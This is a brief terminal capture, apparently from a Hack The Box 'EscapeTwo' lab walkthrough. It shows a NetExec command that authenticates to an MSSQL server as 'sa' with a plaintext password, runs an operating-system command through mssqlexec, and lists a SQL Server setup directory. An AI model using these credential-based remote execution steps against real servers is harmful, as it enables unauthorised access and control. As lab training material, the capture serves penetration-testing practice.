 ┌──(kali㉿kali)-[~/Desktop/EscapeTwo]
└─$ nxc mssql escii.htb -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x "dir C:\SQL2019\ExpressAdv_ENU"
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 Volume in drive C has no label.
MSSQL 10.10.11.51 1433 DC01 Volume Serial Number is 3705-289D
MSSQL 10.10.11.51 1433 DC01 Directory of C:\SQL2019\ExpressAdv_ENU
MSSQL 10.10.11.51 1433 DC01 01/03/2025 07:29 AM <DIR> .
MSSQL 10.10.11.51 1433 DC01 01/03/2025 07:29 AM <DIR> ..
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM <DIR> 1033_ENU_LP
MSSQL 10.10.11.51 1433 DC01 09/24/2019 09:03 PM 45 AUTORUN.INF
MSSQL 10.10.11.51 1433 DC01 09/24/2019 09:03 PM 788 MEDIAINFO.XML
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM 16 PackageId.dat
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM <DIR> redist
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM <DIR> resources
MSSQL 10.10.11.51 1433 DC01 09/24/2019 09:03 PM 142,944 SETUP.EXE
MSSQL 10.10.11.51 1433 DC01 09/24/2019 09:03 PM 486 SETUP.EXE.CONFIG
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM 717 sql-Configuration.INI
MSSQL 10.10.11.51 1433 DC01 09/24/2019 09:03 PM 249,448 SQLSETUPBOOTSTRAPPER.DLL
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM <DIR> x64
MSSQL 10.10.11.51 1433 DC01 7 File(s) 394,444 bytes
MSSQL 10.10.11.51 1433 DC01 6 Dir(s) 3,351,089,152 bytes free